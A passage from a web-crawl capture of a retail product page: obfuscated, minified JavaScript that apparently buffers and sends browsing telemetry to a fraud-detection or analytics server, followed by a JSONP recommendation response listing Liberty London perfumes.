{if(Object.prototype.hasOwnProperty.call(A1$,m2Y)){if(m2Y.charCodeAt(0) < 256){for(J5l=0;J5l < T3D;J5l++){g_H=g_H << 1;if(J5G == x9Q - 1){J5G=0;k$S.push(c3r(g_H));g_H=0;}else J5G++;}H9U=m2Y.charCodeAt(0);for(J5l=0;J5l < 8;J5l++){g_H=g_H << 1 | H9U & 1;if(J5G == x9Q - 1){J5G=0;k$S.push(c3r(g_H));g_H=0;}else J5G++;H9U=H9U >> 1;}}else {H9U=1;for(J5l=0;J5l < T3D;J5l++){g_H=g_H << 1 | H9U;if(J5G == x9Q - 1){J5G=0;k$S.push(c3r(g_H));g_H=0;}else J5G++;H9U=0;}H9U=m2Y.charCodeAt(0);for(J5l=0;J5l < 16;J5l++){g_H=g_H << 1 | H9U & 1;if(J5G == x9Q - 1){J5G=0;k$S.push(c3r(g_H));g_H=0;}else J5G++;H9U=H9U >> 1;}}I5S--;if(I5S == 0){I5S=Math.pow(2,T3D);T3D++;}delete A1$[m2Y];}else {H9U=P5U[m2Y];for(J5l=0;J5l < T3D;J5l++){g_H=g_H << 1 | H9U & 1;if(J5G == x9Q - 1){J5G=0;k$S.push(c3r(g_H));g_H=0;}else J5G++;H9U=H9U >> 1;}}I5S--;if(I5S == 0){I5S=Math.pow(2,T3D);T3D++;}P5U[p4j]=O62++;m2Y=String(b5_);}}if(m2Y !== ""){if(Object.prototype.hasOwnProperty.call(A1$,m2Y)){if(m2Y.charCodeAt(0) < 256){for(J5l=0;J5l < T3D;J5l++){g_H=g_H << 1;if(J5G == x9Q - 1){J5G=0;k$S.push(c3r(g_H));g_H=0;}else J5G++;}H9U=m2Y.charCodeAt(0);for(J5l=0;J5l < 8;J5l++){g_H=g_H << 1 | H9U & 1;if(J5G == x9Q - 1){J5G=0;k$S.push(c3r(g_H));g_H=0;}else J5G++;H9U=H9U >> 1;}}else {H9U=1;for(J5l=0;J5l < T3D;J5l++){g_H=g_H << 1 | H9U;if(J5G == x9Q - 1){J5G=0;k$S.push(c3r(g_H));g_H=0;}else J5G++;H9U=0;}H9U=m2Y.charCodeAt(0);for(J5l=0;J5l < 16;J5l++){g_H=g_H << 1 | H9U & 1;if(J5G == x9Q - 1){J5G=0;k$S.push(c3r(g_H));g_H=0;}else J5G++;H9U=H9U >> 1;}}I5S--;if(I5S == 0){I5S=Math.pow(2,T3D);T3D++;}delete A1$[m2Y];}else {H9U=P5U[m2Y];for(J5l=0;J5l < T3D;J5l++){g_H=g_H << 1 | H9U & 1;if(J5G == x9Q - 1){J5G=0;k$S.push(c3r(g_H));g_H=0;}else J5G++;H9U=H9U >> 1;}}I5S--;if(I5S == 0){I5S=Math.pow(2,T3D);T3D++;}}H9U=2;for(J5l=0;J5l < T3D;J5l++){g_H=g_H << 1 | H9U & 1;if(J5G == x9Q - 1){J5G=0;k$S.push(c3r(g_H));g_H=0;}else J5G++;H9U=H9U >> 1;}g_H=g_H << 1;if(J5G >= x9Q)J5G=0;for(;J5G != x9Q - 1;J5G++){g_H=g_H << 1;g_H+=1;}if(J5G == x9Q - 1)k$S.push(c3r(g_H));return k$S.join('');};var O5u=f6a(['self.allocateInternal = ' + l6U.toString(),'self.decompressBase64 = ' + q4F.toString(),'self.getMessageTypes = function () { return ' + p9W.stringify(x6n) + '; }',function(){var H5$=self.getMessageTypes();self.addEventListener('message',function(j69){if(j69.data.value){var V4F=j69.data.value;if(j69.data.type === H5$.Compress || j69.data.type === undefined){var w9J=self.allocateInternal(V4F);self.postMessage({value:V4F,result:w9J});}else if(j69.data.type === H5$.Decompress){var z39=self.decompressBase64(V4F);self.postMessage({value:V4F,result:z39});}}});}]);if(O5u[q3OcX.z8K]){r03=q3OcX.K7B;M51=O5u[c4qiN.Y$l];}else {g4G=O5u[c4qiN.n6u];r03=q3OcX.Y00;}if(g4G){g4G[q3OcX.S9X](R2R,function(e3d){var g$O;if(e3d[q3OcX.V6M][O5TN5.r46] && e3d[q3OcX.V6M][O5TN5.I4n]){g$O=U6p[e3d[q3OcX.V6M][O5TN5.r46]];if(g$O && g$O[H_Q])try{g$O[H_Q][q3OcX.J5p](function(K9G){K9G(e3d[q3OcX.V6M][O5TN5.I4n]);});}catch(Y1n){}finally{delete U6p[e3d[q3OcX.V6M][O5TN5.r46]];}}});O8D=function(){var a5N,m_j,n4H,i7z;a5N=Object[q3OcX.k4i](U6p);if(a5N[P9cUz.Z4y] > P9cUz[109108])for(var a7w=P9cUz[109108];a7w < a5N[P9cUz.Z4y];a7w++){m_j=a5N[a7w];n4H=U6p[m_j][H_Q];i7z=Date[P9cUz.X$D]() - U6p[m_j][a8S];if(i7z > j_d)D3G(U6p[m_j][P9cUz.l6m],c4qiN.N$c + i7z + c4qiN.Y80);n4H[q3OcX.J5p](function(T12){if(U6p[m_j][q3OcX.L73] === undefined || U6p[m_j][q3OcX.L73] === x6n[B7L])T12(l6U(m_j));else if(U6p[m_j][q3OcX.L73] === x6n[G9g])T12(q4F(m_j));});delete U6p[m_j];}};h_f=function(){var H$_,z4$,H_P;H$_=Object[q3OcX.k4i](U6p);if(H$_[P9cUz.Z4y] > P9cUz[109108])for(var T7l=P9cUz[109108];T7l < H$_[P9cUz.Z4y];T7l++){z4$=H$_[T7l];H_P=Date[P9cUz.X$D]() - U6p[z4$][a8S];if(H_P > j_d){r03=q3OcX.K7B;O8D();break;}}if(r03)setTimeout(h_f,K_C);};h_f();}else r03=q3OcX.K7B;v7W={allocate:function(b40,P8a){var q9z;if(M51)D3G(b40,M51);q9z=p9W[P9cUz.V4J](b40);if(!r03)return P8a(l6U(q9z));if(!U6p[q9z])U6p[q9z]={timestamp:Date[P9cUz.X$D](),callbacks:[],object:b40};U6p[q9z][H_Q][q3OcX.s4v](P8a);g4G[z7B]({type:x6n[B7L],value:q9z});},decompress:function(P0n,P2J){if(M51)D3G({valueToDecompress:P0n,workerError:M51});if(!r03)return P2J(q4F(P0n));if(!U6p[P0n])U6p[P0n]={timestamp:Date[P9cUz.X$D](),callbacks:[],type:x6n[G9g]};U6p[P0n][H_Q][q3OcX.s4v](P2J);g4G[z7B]({type:x6n[G9g],value:P0n});}};window[q3OcX.s4P]=v7W;T5L=B$a;z71=d9T;W$K=p3a;V5R=function(){return !!window[a$4] && H2x();};F6N=function(H8a){return W54(void P9cUz[109108],void P9cUz[109108],void P9cUz[109108],function(){var A0t,z_q,Y23,h$Y,g7G,M1D,s2k,T3k;return t0z(this,function(G1k){var N83="stream";var S3r="gzip";var B77="pipeThrough";var T0r="getReader";switch(G1k[O5TN5.u26]){case P9cUz[109108]:A0t=new window[a$4](S3r);z_q=JSON[P9cUz.V4J](H8a);Y23=new Blob([z_q])[N83]()[B77](A0t);h$Y=[];g7G=Y23[T0r]();G1k[O5TN5.u26]=P9cUz[246977];case P9cUz[246977]:return [P9cUz[105884],g7G[I_4]()];case P9cUz[158856]:if(!((T3k=G1k[O5TN5.H42](),M1D=T3k[O5TN5.G09],s2k=T3k[O5TN5.r46],T3k) && !M1D))return [P9cUz[406795],P9cUz[406795]];h$Y[q3OcX.s4v](s2k);return [P9cUz[406795],P9cUz[246977]];case P9cUz[406795]:return [P9cUz[158856],new Blob(h$Y,{type:z71})];}});});};K41=o$8()[q3OcX.k6n](function(V1O){return Z$r=V1O;});I73=function(C8a){return new Promise(function(u6N){b1G(C8a,function(w_Z){u6N(w_Z);});});};w14=function(z$c){var f9f=0xdfff;var T7f=0x7ff;var c7I=0x7f;var y7Y=0xd800;var I7m,c9o;I7m=P9cUz[109108];for(var N3o=P9cUz[109108];N3o < z$c[P9cUz.Z4y];N3o++){c9o=z$c[P9cUz.l77](N3o);if(c9o <= c7I)I7m+=P9cUz[246977];else if(c9o <= T7f)I7m+=P9cUz[158856];else if(c9o >= y7Y && c9o <= f9f){I7m+=P9cUz[105884];N3o++;}else if(c9o < P63)I7m+=P9cUz[406795];else I7m+=P9cUz[105884];}return I7m;};A4L=function(i0E){return typeof i0E === q3OcX.q0K?w14(i0E):i0E[c4qiN.I1m];};D7H=(function(){var k8X="waiting";var Z6K="isLocked";Y9u[P9cUz.Q9Y][K0r]=function(){var y_3;y_3=this;if(!this[Z6K]){this[Z6K]=q3OcX.Y00;return Promise[O5TN5.k1f]();}return new Promise(function(M5J){y_3[k8X][q3OcX.s4v](M5J);});};function Y9u(){this[Z6K]=q3OcX.K7B;this[k8X]=[];}Y9u[P9cUz.Q9Y][Q91]=function(){var n74;if(this[k8X][P9cUz.Z4y] > P9cUz[109108]){n74=this[k8X][E07]();if(n74)n74();}else this[Z6K]=q3OcX.K7B;};return Y9u;})();c6g=function(T5c,z4X,y8_){return W54(void P9cUz[109108],void P9cUz[109108],void P9cUz[109108],function(){var O$c,l$Z;return t0z(this,function(H$O){switch(H$O[O5TN5.u26]){case P9cUz[109108]:O$c=Date[P9cUz.X$D]();H$O[O5TN5.u26]=P9cUz[246977];case P9cUz[246977]:return [P9cUz[105884],V8f(T5c,z4X,y8_,O$c)];case P9cUz[158856]:l$Z=H$O[O5TN5.H42]();H$O[O5TN5.u26]=P9cUz[406795];case P9cUz[406795]:if((l$Z === P9cUz.g4o || l$Z === void P9cUz[109108]?void P9cUz[109108]:l$Z[c4qiN.I1Y]) === W$P)return [P9cUz[406795],P9cUz[246977]];H$O[O5TN5.u26]=P9cUz[105884];case P9cUz[105884]:return [P9cUz[158856],l$Z];}});});};v2T=new D7H();i3A=r_K;N$I=G79();if(!N$I){m_i=p0C;i3A=q3OcX.K7B;}k$J=d25();if(!k$J){m_i=w0Y;i3A=q3OcX.K7B;}K9$=k4Y;l2C=(function(){var H5m="makeRequest";var P5N="requestType";var I1U="addSwitchEvent";var V_2="requestStartTime";var D6X="flushId";u31[P9cUz.Q9Y][q3OcX.r$K]=function(){return W54(this,void P9cUz[109108],void P9cUz[109108],function(){var t4X,g_G,f$t,c9U,Z2d,e9a,J1l,A3m,v$p,n4h,M2V,g0J,R_z,t2U,F8b,F2A,U0t;return t0z(this,function(n5a){var Y33="blockedCode";var O4u="eventServerURL";var V1l='blocked';switch(n5a[O5TN5.u26]){case P9cUz[109108]:return [P9cUz[105884],v2T[K0r]()];case P9cUz[246977]:n5a[O5TN5.H42]();t4X=P9cUz.A6t;f$t=P9cUz.A6t;c9U=P9cUz.A6t;Z2d=P9cUz[109108];e9a=S57[d5w]();n5a[O5TN5.u26]=P9cUz[158856];case P9cUz[158856]:if(!(S57[r$g] && Z2d < e9a))return [P9cUz[406795],P9cUz.d8m];Z2d++;n5a[O5TN5.u26]=P9cUz[406795];case P9cUz[406795]:n5a[O5TN5.e7u][q3OcX.s4v]([P9cUz[406795],P9cUz[625133],,P9cUz[544601]]);return [P9cUz[105884],S57[c5y]()];case P9cUz[105884]:g_G=n5a[O5TN5.H42]();return [P9cUz[406795],P9cUz[544601]];case P9cUz[625133]:J1l=n5a[O5TN5.H42]();if(J1l[Y33]){A3m=J1l;f$t=A3m[Y33];c9U=A3m[q3OcX.z8K];}else {f$t=G4P[c4qiN.O3i];c9U=J1l[O5TN5.O7k]();}i__(S57[W5q](),f$t);return [P9cUz[105884],S57[C_f]()];case P9cUz[473432]:n5a[O5TN5.H42]();return [P9cUz[406795],P9cUz[158856]];case P9cUz[544601]:if(t4X)this[I1U]({oldDomain:t4X,newDomain:g_G[B0E],reason:f$t,error:c9U !== P9cUz.g4o && c9U !== void P9cUz[109108]?c9U:P9cUz.A6t});n5a[O5TN5.u26]=P9cUz[481490];case P9cUz[481490]:n5a[O5TN5.e7u][q3OcX.s4v]([P9cUz[481490],P9cUz.r$L,,P9cUz.n59]);return [P9cUz[105884],this[H5m]()];case P9cUz.r49:(v$p=n5a[O5TN5.H42](),n4h=v$p[V_2],M2V=v$p[P5N],g0J=v$p[O4u]);return [P9cUz[105884],c6g(g0J,M2V,n4h)];case P9cUz.l7w:R_z=n5a[O5TN5.H42]();F6p(R_z);D7A();return [P9cUz[406795],P9cUz.d8m];case P9cUz.r$L:t2U=n5a[O5TN5.H42]();(F8b=x5X(t2U),F2A=F8b[Y33],U0t=F8b[q3OcX.z8K]);f$t=F2A;c9U=U0t !== P9cUz.g4o && U0t !== void P9cUz[109108]?U0t:P9cUz.A6t;i3A=q3OcX.K7B;m_i=V1l;i__(S57[W5q](),f$t);t4X=g_G[B0E];return [P9cUz[105884],S57[C_f]()];case P9cUz.n7v:n5a[O5TN5.H42]();return [P9cUz[406795],P9cUz.n59];case P9cUz.n59:return [P9cUz[406795],P9cUz[158856]];case P9cUz.d8m:if(!S57[r$g] || Z2d >= e9a);v2T[Q91]();return [P9cUz[158856]];}});});};function u31(S6s){this[q3OcX.Y7E]=[];this[D6X]=W1H[D9e]();this[q3OcX.Y7E]=U$S([],i1b(S6s),q3OcX.K7B);}u31[P9cUz.Q9Y][I1U]=function(S6I){var a5c='evtb';this[q3OcX.Y7E][q3OcX.s4v]({action:a5c,duration:P9cUz[109108],start:Date[P9cUz.X$D](),end:Date[P9cUz.X$D](),text:C4M[c4qiN.n4j][P9cUz.V4J](S6I)});};u31[P9cUz.Q9Y][H5m]=function(){var n_0;return W54(this,void P9cUz[109108],void P9cUz[109108],function(){var W4i,a2z,o7q,V8a,W_2,b0h,c5O,o$5,M2K,y22,G30,q6C,e0S,j1U;return t0z(this,function(l_E){var L3G="Beacon queue unsuccessful";var k4s='ajax';var h1o='beacon';var u3_="compressedData";switch(l_E[O5TN5.u26]){case P9cUz[109108]:return [P9cUz[105884],S57[v1J]()];case P9cUz[246977]:W4i=l_E[O5TN5.H42]();a2z=navigator[P9cUz.L4T];o7q=document[O5TN5.I5s][P9cUz.u2q][P9cUz.O02](P9cUz[109108],P9cUz.i2$);V8a=document[q3OcX.y4l];W_2=R$E();b0h=(n_0=W_2[q3OcX.d_O]) !== P9cUz.g4o && n_0 !== void P9cUz[109108]?n_0:P9cUz.g4o;c5O=e6U();o$5={user:this[q3OcX.Y7E],bcn:i3A?this[D6X]:P9cUz.g4o,nobcn:m_i,si:c5O,powt:b0h,userId:W_2[O5TN5.C4g],userAgent:a2z,url:o7q,refer:V8a};return [P9cUz[105884],x5G(o$5)];case P9cUz[158856]:(M2K=l_E[O5TN5.H42](),y22=M2K[u3_],G30=M2K[q0h]);if(!(i3A && a_I(c5O)))return [P9cUz[406795],P9cUz[473432]];l_E[O5TN5.u26]=P9cUz[406795];case P9cUz[406795]:l_E[O5TN5.e7u][q3OcX.s4v]([P9cUz[406795],P9cUz[625133],,P9cUz[473432]]);e0S={eventServerURL:W4i};return [P9cUz[105884],p9d(y22,W4i)];case P9cUz[105884]:return [P9cUz[158856],(e0S[V_2]=l_E[O5TN5.H42](),e0S[P5N]=h1o,e0S)];case P9cUz[625133]:q6C=l_E[O5TN5.H42]();if(!(q6C && q6C[I0m][O5TN5.O_h](L3G)))throw q6C;i3A=q3OcX.K7B;return [P9cUz[406795],P9cUz[473432]];case P9cUz[473432]:j1U={eventServerURL:W4i};return [P9cUz[105884],T$e(y22,W4i,G30)];case P9cUz[544601]:return [P9cUz[158856],(j1U[V_2]=l_E[O5TN5.H42](),j1U[P5N]=k4s,j1U)];}});});};return u31;})();V8E=(function(){var B7d="registerUnloadFlush";var h4K="addActionToBuffer";var e1S="scheduleFastLane";var s7C="eventStore";var V9f="scheduleNormalLane";var D2M="unloadEventRegistered";var V4l="fastlaneFlushed";var p6p="loadCriticalTime";var U3n="executeFlush";J5S[P9cUz.Q9Y][h4K]=function(H39){var D0e,H7s,H8A;H8A=this[s7C][f8Z](H39);switch(H8A){case t1Z[r9V]:if(!this[V4l] || ((H7s=(D0e=window === P9cUz.g4o || window === void P9cUz[109108]?void P9cUz[109108]:window[c4qiN.N6i]) === P9cUz.g4o || D0e === void P9cUz[109108]?void P9cUz[109108]:D0e[P9cUz.X$D]) === P9cUz.g4o || H7s === void P9cUz[109108]?void P9cUz[109108]:H7s[O5TN5.J_A](D0e)) <= this[p6p])this[e1S]();else this[V9f]();break;case t1Z[y4y]:this[U3n](q3OcX.K7B);break;case t1Z[S$0]:this[B7d]();break;}};function J5S(s9i){var v5v="maxBufferSize";var m59="debounceWithCalculatedTimeout";var C0q,W5i;C0q=this;this[K4J]=s9i;this[D2M]=q3OcX.K7B;this[V4l]=q3OcX.K7B;this[p6p]=P9cUz.T4h;this[v5v]=C9p?P9cUz[625133]:Q2d[s$x] || ((W5i=j$2(window[F02])) === P9cUz.g4o || W5i === void P9cUz[109108]?void P9cUz[109108]:W5i[P9cUz.Z4y]) - P9cUz[406795];this[e1S]=C4M[m59](function(){C0q[U3n](q3OcX.K7B);C0q[V4l]=q3OcX.Y00;},function(){var Q4K="fastLaneMaxTimeout";return C23[Q4K];});this[V9f]=C4M[m59](function(){C0q[U3n](q3OcX.K7B);},function(){var G4X="normalLaneMaxTimeout";var H2Z,J8q,v5o;H2Z=C0q[s7C][c4qiN.I1m]();J8q=C23[G4X];v5o=C0q[v5v];return J8q - H2Z / v5o * J8q;});this[s7C]=new i8_(s9i);H$t(this[h4K][c4qiN.l3s](this));}J5S[P9cUz.Q9Y][U3n]=function(i07){var a8z;a8z=i07?this[s7C][l6T]():this[s7C][D02]();new l2C(a8z)[q3OcX.r$K]()[O5TN5.s04](function(V9j){var C$1='in executeFlush, EventFlusher.flush()';return G5a(C$1,V9j);});};J5S[P9cUz.Q9Y][B7d]=function(){var U8o;U8o=this;if(this[D2M])return;this[D2M]=q3OcX.Y00;C4M[q3OcX.Y7E][q3OcX.f19](window,Q7x(e6U()) + c4qiN.l4D,function(){if(!X5y())U8o[U3n](q3OcX.Y00);});};return J5S;})();n08=function(y_E){return W54(this,void P9cUz[109108],void P9cUz[109108],function(){var Q$m,u1k,W2V,g2n;return t0z(this,function(l3H){var U3P="ftrRef";var t$f="actions";var M5V="load";switch(l3H[O5TN5.u26]){case P9cUz[109108]:if(window[U3P] !== undefined)Q$m=window[U3P];else Q$m=document[q3OcX.y4l];g2n={"action":y_E[q3OcX.y_m][t$f][M5V][B0N],"url":location[P9cUz.u2q],"refer":Q$m,"start":Date[P9cUz.X$D]()};W2V=q3OcX.H4p;return [P9cUz[105884],R0h(y_E)];case P9cUz[246977]:u1k=(g2n[W2V]=l3H[O5TN5.H42](),g2n[q3OcX.l7b]=C4M[c4qiN.n4j][P9cUz.V4J](y_E[O5TN5.q$v]()),g2n[P9cUz.L4T]=navigator[P9cUz.L4T],g2n);i3Q(u1k);F9V(u1k);U2n(u1k);return [P9cUz[158856]];}});});};d3p=function(T_m){var h4D='language';var W59="language";var m4A="userLanguage";U2n({"start":Date[P9cUz.X$D](),"end":Date[P9cUz.X$D](),"action":h4D,"text":window[q3OcX.r6t][m4A] || window[q3OcX.r6t][W59],"cacheBy":[q3OcX.H4p]});};X_X=function(Y4f){var z$O='time';U2n({"start":Date[P9cUz.X$D](),"end":Date[P9cUz.X$D](),"action":z$O,"text":new Date()[O5TN5.O7k]()});};X0S=function(){var C2s="setSiteConfigEntry";var D5g="exposeFunctions";var Z4L="merchantConfig";var n2t="rc";var W5p="ver";var d1k="cc";var v7C,P4x,G9r;try{X0S[P9cUz.x6z]=C4M;X0S[c4qiN.m_$]=q3OcX.K7B;v7C=new s4o();X0S[q3OcX.i17]=v7C;X0S[P9cUz.v_p]=U2n;X0S[d1k]=v7C[F6E][c4qiN.l3s](v7C);X0S[n2t]=v7C[Q29][c4qiN.l3s](v7C);X0S[P9cUz.C9B]=G5a;X0S[W5p]=C1b;X0S[c4qiN.n4j]=window[c4qiN.W0U]=C4M[c4qiN.n4j];X0S[C2s]=function(A4g,G6Y){var B6z;X0S[Z4L]=X0S[Z4L] || ({});X0S[Z4L][A4g]=G6Y;B6z=X0S[q3OcX.i17][q3OcX.y_m][q3OcX.g3Y];X0S[B6z + q3OcX.g4d]=X0S[Z4L][A4g];};X0S[m$5]=function(C2x){var J9j;return (J9j=X0S[Z4L] && X0S[Z4L][C2x]) !== P9cUz.g4o && J9j !== void P9cUz[109108]?J9j:P9cUz.g4o;};v7C[c63]();P4x=new V8E(v7C[q3OcX.y_m][O5TN5.Z17]);if(e_G[D5g]);G9r=function(Q38){var Z$f="clearEvents";if(Q38 === void P9cUz[109108])Q38=q3OcX.K7B;if(Q38){v7C[x8E]=q3OcX.Y00;C4M[q3OcX.Y7E][Z$f](document);C4M[q3OcX.Y7E][Z$f](window);}j_l(v7C);A8e(v7C);R_e(X0S);r7$(v7C);c9n(v7C);};G9r(q3OcX.K7B);h25(G9r);}catch(z_U){var d4T='main scope';if(X0S[q3OcX.i17] && X0S[q3OcX.i17][T_W])X0S[q3OcX.i17][T_W](d4T,z_U);}};if(typeof window[O5TN5.H9Y + K$G] === q3OcX.M5l)window[O5TN5.H9Y + K$G]=X0S;g4L=(function(){var V_G="complete";var r2w="isLoaded";var h12,r8I,l5J,N$r,i1g;try{h12=function(R0K,I1k){if(window[Z3b] && typeof window[Z3b][P9cUz.v_p] === q3OcX.s_U)try{X0S[P9cUz.v_p]({"start":I1k,"end":new Date()[P9cUz.B09](),"action":q3OcX.V7W,"url":location[P9cUz.u2q],"userAgent":navigator[P9cUz.L4T],"refer":document[q3OcX.y4l],"event_desc":R0K});}catch(Z8w){}};r8I=function(w9o,m0f){var l0A="script";var l_t="onreadystatechange";var Z5x="text/javascript";var D9G,W0G;D9G=new Date()[P9cUz.B09]();W0G=document[P9cUz.O_J](l0A);W0G[q3OcX.L73]=Z5x;if(W0G[K$0])W0G[l_t]=function(){var H$d="loaded";if(W0G[K$0] === H$d || W0G[K$0] === V_G){W0G[l_t]=P9cUz.g4o;m0f();h12(w9o,D9G);}};else W0G[k71]=function(){m0f();h12(w9o,D9G);};W0G[K_I]=w9o;document[q3OcX.u7z](q3OcX.r6e)[P9cUz[109108]][P9cUz.J4i](W0G);};l5J=function(m31){if(window[i5p] && !window[i5p][q3OcX.L73])window[i5p][q3OcX.L73]=m31;};N$r=function(){var Z9K='onLoad';var w6c;if(!window[i5p][r2w]){l5J(Z9K);window[i5p][r2w]=q3OcX.Y00;w6c=new Date()[P9cUz.B09]();window[i5p][l90]=new Date()[P9cUz.B09]() - w6c;X0S();}};i1g=function(){var D$F='rsLoad';var T$n="timer";var r9N="timing";var y9p='wptLoad';var B3g="expireOnLoadTime";var E8u="loadEventStart";var D0J,Y3E;window[i5p]={};window[i5p][r2w]=q3OcX.K7B;try{D0J=(window[c4qiN.N6i] || ({}))[r9N];if(D0J && D0J[E8u]){l5J(y9p);setTimeout(N$r,P9cUz[109108]);return;}if(document[K$0] && document[K$0] === V_G){l5J(D$F);setTimeout(N$r,P9cUz[109108]);return;}}catch(J6X){}Y3E=P9cUz.C1F;if(window[G6q] && window[G6q][B3g] && typeof window[G6q][B3g] === c4qiN.Q71)Y3E=window[G6q][B3g];if(window[q3OcX.S9X])window[q3OcX.S9X](O9b,N$r,q3OcX.K7B);else window[h6Q](W3s,N$r);window[c4qiN.B7F](window[i5p][T$n]);window[i5p][T$n]=window[c4qiN.f90](function(){var d$M='expireLoad';l5J(d$M);N$r();},Y3E);};i1g();}catch(Y0Z){}})();return g4L;}catch(L3_){var a0S='global main scope';if(window[Z3b] && window[Z3b][q3OcX.i17] && window[Z3b][q3OcX.i17][T_W])window[Z3b][q3OcX.i17][T_W](a0S,L3_);}})();}catch(q_o){}}).apply(null, arguments);})()
//# sourceURL=(program):2

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aava-liberty/product-to-product_PDP_recommender?callback=CQuotient._callback1&_=1769424987621&_device=mac&userId=&cookieId=abecacllhBcRkN84Lcqqzl3vC2&emailId=&anchors=id%3A%3A000551738%7C%7Csku%3A%3AR139849006%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-slot1-PI&slotConfigId=Product_to_product_personal&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&ccver=1.03&realm=AAVA&siteId=liberty&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abecacllhBcRkN84Lcqqzl3vC2%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22000551738%22%2C%22sku%22%3A%22R139849006%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-slot1-PI%22%2C%22slotConfigId%22%3A%22Product_to_product_personal%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FhorizontalProductSwiper.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 720
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"product-to-product_PDP_recommender":{"displayMessage":"product-to-product_PDP_recommender","recs":[{"id":"302673","product_name":"Corallium Eau de Parfum 100ml","image_url":"http://i8.amplience.net/i/liberty/302673-1001156697-1?","product_url":"https://www.libertylondon.com/uk/corallium-eau-de-parfum-100ml-302673.html"},{"id":"000551732","product_name":"Fiori di Capri Eau de Parfum 100ml","image_url":"http://i8.amplience.net/i/liberty/000551732-R139843006-1?","product_url":"https://www.libertylondon.com/uk/fiori-di-capri-eau-de-parfum-100ml-000551732.html"},{"id":"000810051","product_name":"Bois des Sables Eau de Parfum 100ml","image_url":"http://i8.amplience.net/i/liberty/000810051-R576618006-2?","product_url":"https://www.libertylondon.com/uk/bois-des-sables-eau-de-parfum-100ml-000810051.html"},{"id":"000823186","product_name":"Cèdre Eau de Parfum 100ml","image_url":"http://i8.amplience.net/i/liberty/000823186-R603514006-3?","product_url":"https://www.libertylondon.com/uk/c%C3%A8dre-eau-de-parfum-100ml-000823186.html"},{"id":"000828464","product_name":"Indian Wood Eau de Parfum Refill 100ml","image_url":"http://i8.amplience.net/i/liberty/000828464-R615693006-3?","product_url":"https://www.libertylondon.com/uk/indian-wood-eau-de-parfum-refill-100ml-000828464.html"},{"id":"000808378","product_name":"Atomes Crochus Parfum 75ml","image_url":"http://i8.amplience.net/i/liberty/000808378-R572528006-1?","product_url":"https://www.libertylondon.com/uk/atomes-crochus-parfum-75ml-000808378.html"},{"id":"000773334","product_name":"A'MMARE Eau de Parfum 100ml","image_url":"http://i8.amplience.net/i/liberty/000773334-R494922006-1?","product_url":"https://www.libertylondon.com/uk/ammare-eau-de-parfum-100ml-000773334.html"},{"id":"000821645","product_name":"Artaban Eau de Parfum 30ml","image_url":"http://i8.amplience.net/i/liberty/000821645-R600734006-1?","product_url":"https://www.libertylondon.com/uk/artaban-eau-de-parfum-30ml-000821645.html"},{"id":"000825439","product_name":"Luce di Rosa Eau de Parfum 100ml","image_url":"http://i8.amplience.net/i/liberty/000825439-R607974006-1?","product_url":"https://www.libertylondon.com/uk/luce-di-rosa-eau-de-parfum-100ml-000825439.html"},{"id":"000821664","product_name":"Commune de Paris Eau de Cologne Spray 150ml","image_url":"http://i8.amplience.net/i/liberty/000821664-R600753006-2?","product_url":"https://www.libertylondon.com/uk/commune-de-paris-eau-de-cologne-spray-150ml-000821664.html"},{"id":"000808376","product_name":"Un Parc de Roses en Alabama Parfum 75ml","image_url":"http://i8.amplience.net/i/liberty/000808376-R572526006-4?","product_url":"https://www.libertylondon.com/uk/un-parc-de-roses-en-alabama-parfum-75ml-000808376.html"},{"id":"000780935","product_name":"Cheslyn in Pewter","image_url":"http://i8.amplience.net/i/liberty/000780935-R512558006-4?","product_url":"https://www.libertylondon.com/uk/cheslyn-in-pewter-000780935.html"}],"recoUUID":"e95c16c3-fbf8-4512-ac3a-7d5ba37a203c"}});